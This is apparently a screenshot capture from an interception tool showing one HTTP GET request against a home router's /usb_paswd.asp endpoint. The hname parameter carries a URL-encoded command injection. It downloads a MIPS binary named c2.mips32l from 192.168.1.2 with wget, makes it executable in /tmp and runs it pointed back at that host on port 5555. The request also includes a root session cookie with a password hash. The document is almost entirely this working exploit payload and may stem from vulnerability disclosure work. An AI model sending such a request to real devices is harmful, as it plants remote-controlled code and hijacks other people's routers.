 Request Response
Pretty Raw Hex \n
1 GET /usb_paswd.asp?share_enable=1&passwd=123456&name=login&hpasswd=123456&
hname=
hlogin%3B%60wget%20http%3A%2F%2F192.168.1.2%3A8000%2Fc2.mips32l%20-O%20%2Ft
mp%2Fre%3Bchmod%20777%20%2Ftmp%2Fre%3B%2Ftmp%2Fre%20192.168.1.2%205555%60&
acc_ip=&acc_mac=&acc_wan=0&acc_auth=0&send_email_en=0&send_email_name=0&
send_email_pwd=0&device_name=&_=1649432178522 HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.1/index.htm?_1577808047
9 Cookie: userid=root; gw_userid=
root,gw_passwd=7A85A7AE89D905ED6B197893AF3A9EEF